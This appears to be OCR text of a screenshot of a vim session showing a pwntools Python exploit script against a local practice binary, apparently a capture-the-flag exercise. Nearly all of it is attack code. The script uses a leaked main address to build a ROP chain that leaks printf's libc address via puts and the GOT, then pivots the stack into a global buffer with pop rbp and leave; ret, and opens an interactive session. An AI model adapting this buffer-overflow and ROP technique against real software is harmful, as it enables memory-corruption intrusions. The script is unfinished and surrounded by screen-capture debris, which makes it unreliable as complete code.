 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.address + 0x101a) # ret to make 0x10 stack aligned
r.raw(e.plt['puts'])
r.raw(r.rdi) # pop rdi
r.raw(r.rdi) # pop rdi
# This will be written into the bss
p.recvuntil(b'global')
p.send(b'a' * 200 + r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf'] - 8 + 200) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
37,42 All
[0%] 1:vim*Z 2:vim- 3:vim hacker Wed Sep 25 03:50:49 UTC 2024
WINE